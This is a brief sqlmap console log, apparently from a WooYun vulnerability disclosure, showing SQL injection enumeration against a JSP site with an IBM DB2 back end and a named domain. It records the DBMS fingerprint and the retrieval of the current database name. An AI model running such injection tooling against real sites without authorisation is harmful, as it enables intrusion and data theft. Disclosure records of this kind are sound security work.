 ---
[20:23:24] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[20:23:24] [INFO] fetching current database
[20:23:24] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:23:24] [INFO] retrieved:
[20:23:25] [WARNING] reflective value(s) found and filtering out
[20:23:58] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
upvs
current database:    'upvs'
[20:25:21] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.lavago.com'

[*] shutting down at 20:25:21
www.wooyun.org